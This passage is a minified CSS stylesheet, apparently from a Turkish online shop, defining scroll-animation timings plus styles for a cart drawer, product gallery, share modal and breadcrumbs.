[data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}.ekhizmet-block .ek-item.is-selected{background:#ecfdf5;border:1px solid #34d399}.cart-drawer{position:fixed;top:100px;right:-240px;width:220px;max-width:80vw;z-index:1001;background:#ffffff;border:1px solid #e5e7eb;border-right:none;border-top-left-radius:12px;border-bottom-left-radius:12px;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;grid-template-rows:auto 1fr auto;transition:right .25s ease}.cart-drawer[data-open="true"]{right:0}.cart-drawer-header{display:flex;align-items:center;justify-content:space-between;gap:8px;padding:10px 12px;border-bottom:1px solid #e5e7eb;background:#f8fafc}.cd-title{font-weight:800;color:#111827}.cart-drawer-close{width:32px;height:32px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;cursor:pointer}.cart-drawer-body{padding:0;overflow:auto;max-height:60vh}.cart-drawer-footer{padding:10px;border-top:1px solid #e5e7eb;display:flex;justify-content:center}.cd-checkout-btn{display:inline-flex;align-items:center;justify-content:center;padding:8px 12px;border-radius:8px;border:1px solid #1d4ed8;background:#2563eb;color:#fff;font-weight:800;text-decoration:none}.cd-checkout-btn:hover{background:#1d4ed8}.block-loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,0.8);z-index:10}.block-loader .bl-inner{display:grid;gap:8px;justify-items:center}.block-loader .bl-text{font-weight:800;color:#0f172a}.cart-summary{border:1px solid #e5e7eb;border-radius:10px;padding:12px;background:#fff;margin-top:12px}.cart-summary .cs-title{font-weight:800;color:#111827;margin-bottom:8px}.cart-summary .cs-items{display:grid;gap:8px}.cart-summary .cs-item{display:flex;align-items:center;justify-content:space-between;gap:10px;border-bottom:1px dashed #e5e7eb;padding:6px 0}.cart-summary .cs-left{display:flex;flex-direction:column;gap:2px}.cart-summary .cs-name{font-weight:700;color:#0f172a}.cart-summary .cs-opts{font-size:12px;color:#475569}.cart-summary .cs-right{text-align:right;white-space:nowrap}.cart-summary .cs-qty{font-variant-numeric:tabular-nums;color:#334155}.cart-summary .cs-price{font-variant-numeric:tabular-nums;font-weight:800;color:#111827}.cart-summary .cs-total{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-top:8px;font-weight:800}.cart-summary .cs-total .label{color:#334155}.cart-summary .cs-total .value{color:#111827}.inline-loading{display:block;width:100%;padding:8px 10px;margin:6px 0;border:1px dashed #cbd5e1;border-radius:8px;background:#f8fafc;color:#0f172a;font-weight:700}.var-select{-webkit-appearance:menulist;appearance:menulist;background-image:initial}.add-to-cart-btn[data-state="success"]{background:#16a34a;border-color:#15803d;color:#ffffff}.product-detail-page{width:100%;padding:0;color:#0f172a}.breadcrumb{display:flex;flex-wrap:wrap;gap:8px;align-items:center;max-width:1200px;margin:0 auto 16px;color:#475569;font-size:14px}.breadcrumb .crumb{color:inherit;text-decoration:none}.breadcrumb .crumb:hover{text-decoration:underline}.breadcrumb .current{color:#0f172a;font-weight:600}.breadcrumb .sep{color:#94a3b8}.detail-grid{display:grid;grid-template-columns:1fr;gap:20px;max-width:1200px;margin:0 auto}.product-title{}.product-title h1{font-size:22px;margin-bottom:15px;border-bottom:1px dashed #ddd;padding-bottom:17px;line-height:31px}.share-inline{position:absolute;right:0;margin-top:77px}@media (min-width:940px){.detail-grid{grid-template-columns:minmax(0,560px) minmax(0,1fr);align-items:start}}.detail-left{width:100%}.detail-right{width:100%}.detail-card{background:#ffffff;border:1px solid #e5e7eb;border-radius:12px;padding:14px;box-shadow:0 1px 2px rgba(0,0,0,0.04)}.detail-grid > .tab-icerik{grid-column:1 / -1}#panel-ozellik{background:#fff;padding:10px}.product-gallery{position:relative;display:block;width:100%;color:#111}.product-gallery img{display:block;max-width:100%}.gallery-loader{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px;background:linear-gradient(0deg,rgba(255,255,255,0.85),rgba(255,255,255,0.85));z-index:5;transition:opacity 180ms ease}.gallery-loader[aria-hidden="true"]{opacity:0;pointer-events:none}.spinner{width:32px;height:32px;border:3px solid #e5e7eb;border-top-color:#2563eb;border-radius:50%;animation:spin 0.9s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.loading-text{font-size:14px;color:#374151}.gallery-main{position:relative;width:100%;max-width:600px;aspect-ratio:1 / 1;overflow:hidden;border-radius:10px;background:#ffffff;cursor:zoom-in;border:1px solid #eee}.gallery-main:focus{outline:2px solid #2563eb;outline-offset:2px}.gallery-main-img{position:absolute;inset:0;width:100%;height:100%;object-fit:contain;transform-origin:center center;transition:transform 120ms ease;user-select:none;pointer-events:none}.gallery-main.is-zoomed .gallery-main-img{transform:scale(2.2)}.gallery-thumbs{display:flex;gap:10px;flex-wrap:nowrap;align-items:center;overflow-x:auto;padding-top:12px;max-width:100%}.gallery-thumbs::-webkit-scrollbar{height:8px}.gallery-thumbs::-webkit-scrollbar-thumb{background:#e5e7eb;border-radius:999px}.thumb{flex:0 0 auto;width:50px;height:50px;border-radius:8px;padding:0;border:2px solid transparent;background:#fff;overflow:hidden;cursor:pointer;box-shadow:0 1px 2px rgba(0,0,0,0.06)}.thumb:focus{outline:none;border-color:#93c5fd}.thumb img{width:100%;height:100%;object-fit:cover}.thumb[aria-current="true"]{border-color:#2563eb}.gallery-modal{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.85);z-index:1000}.gallery-modal[data-hidden="true"]{display:none}.gallery-modal-img{max-width:95vw;max-height:90vh;object-fit:contain;border-radius:10px;box-shadow:0 10px 30px rgba(0,0,0,0.4)}.gallery-modal-close{position:absolute;top:16px;right:16px;width:40px;height:40px;border-radius:999px;border:none;background:rgba(255,255,255,0.95);color:#111;font-size:24px;line-height:1;cursor:pointer;box-shadow:0 2px 10px rgba(0,0,0,0.2)}.gallery-modal-close:hover{background:#fff}.price-card{border-top:1px dashed #ddd;padding-top:25px;border-bottom:1px dashed #ddd;padding-bottom:24px;font-family:isans,sans-serif}.share-modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.6);z-index:1000}.share-modal[data-hidden="false"]{display:flex}.share-modal-content{width:100%;max-width:460px;background:#ffffff;border-radius:12px;border:1px solid #e5e7eb;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;gap:12px;padding:14px}.share-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.share-modal-title{font-weight:800;color:#0f172a}.share-modal-close{flex:0 0 auto;width:36px;height:36px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;font-size:22px;line-height:1;cursor:pointer}.share-modal-body{display:grid;gap:8px}.cap-question{font-weight:700;color:#334155}.share-modal-actions{display:inline-flex;gap:8px}.share-block{margin-top:10px}.share-btn{display:inline-flex;align-items:center;gap:8px;padding:8px 12px;border-radius:5px;border:1px solid #e5e7eb;background:#f8fafc;color:#0f172a;font-weight:700;cursor:pointer}.share-btn:hover{background:#ffffff;border-color:#cbd5e1}.share-icon{color:#1d4ed8}.share-panel{margin-top:10px;padding:10px;border:1px solid #e5e7eb;border-radius:10px;background:#ffffff}.share-label{font-weight:700;font-size:13px;color:#334155;display:block;margin:6px 0 4px}.share-input{width:100%;height:38px;border:1px solid #cbd5e1;border-radius:8px;padding:0 10px;background:#fff;color:#0f172a;font-weight:600}.share-captcha{display:grid;gap:6px;margin-top:8px}.captcha-word{display:inline-flex;align-items:center;gap:8px}.cap-label{color:#475569;font-weight:700;font-size:13px}.cap-code{background:#f1f5f9;border:1px solid #e2e8f0;border-radius:6px;padding:4px 8px;color:#0f172a}.share-actions{display:inline-flex;gap:8px;margin-top:10px}.share-send-btn,.share-cancel-btn{padding:8px 12px;border-radius:8px;border:1px solid #d1d5db;background:#ffffff;color:#0f172a;font-weight:700;cursor:pointer}.share-send-btn{background:#2563eb;border-color:#1d4ed8;color:#ffffff}.share-send-btn:hover{background:#1d4ed8}.share-feedback{margin-top:8px;padding:8px 12px;border-radius:8px;font-weight:700}.share-feedback.success{color:#065f46;background:#ecfdf5;border:1px solid #a7f3d0}.share-feedback.error{color:#991b1b;background:#fee2e2;border:1px solid #fecaca}.product-info{display:grid;gap:6px;width:100%;margin-bottom:0;color:#0f172a;position:relative}.product-title{font-size:18px;font-weight:800;letter-spacing:-0.01em}.product-attrs{display:flex;flex-wrap:wrap;gap:12px;color:#334155;font-size:14px;margin-bottom:11px}.product-attrs strong{color:#0f172a}.product-category{color:#475569;font-size:13px;margin-bottom:15px;border-bottom:1px dashed #ddd;padding-bottom:22px}.cat-path{margin-left:4px}.cat-path a{grid-template-columns:auto 1fr auto;align-items:center;gap:8px;padding:4px 12px;border-radius:5px;border:1px solid #92afe357;background:#f8fafc;color:#5194fb;font-weight:500;width:58%;cursor:pointer;justify-content:center;font-size:13px;display:f}.cat-path a:last-child{display:none}.cat-path 